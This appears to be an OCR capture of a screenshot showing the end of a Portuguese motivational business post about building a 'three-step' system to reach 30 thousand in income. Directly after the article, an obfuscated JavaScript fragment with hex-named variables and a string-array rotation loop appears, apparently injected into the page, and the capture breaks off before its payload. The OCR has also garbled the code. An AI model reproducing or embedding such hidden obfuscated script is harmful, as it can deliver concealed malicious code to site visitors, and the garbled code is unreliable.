
depender de sistema.
O ponto central não é o número final. É a engenharia por
trás dele.
Comece validando o primeiro degrau. Ajuste sua oferta.
Acompanhe métricas. Reinvista com inteligência. Com
consistência, os 30 mil deixam de ser uma meta distante e
se tornam consequência de uma máquina bem construída.
Se este conteúdo fez sentido para você, avalie quais são
hoje os seus três degraus. É aí que o crescimento começa.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d))
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195))/
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)